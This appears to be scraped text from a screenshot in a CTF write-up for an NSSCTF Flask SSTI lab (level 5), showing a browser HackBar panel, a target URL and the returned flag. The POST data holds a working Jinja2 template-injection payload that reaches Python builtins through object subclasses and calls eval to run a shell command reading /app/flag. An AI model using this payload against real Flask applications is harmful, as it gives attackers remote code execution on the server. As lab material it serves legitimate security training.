 Hello SSTILAB{enjoy_flask_ssti}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://node5.anna.nssctf.cn:29122/level/5
Post data Referer User Agent Cookies Clear All
code={%print(().__class__.__mro__[-1].__subclasses__()
[80].__init__.__globals__.__builtins__[request.values.arg1](request.values.arg2))%}
&arg1=eval&arg2=__import__("os").popen("cat /app/flag").read()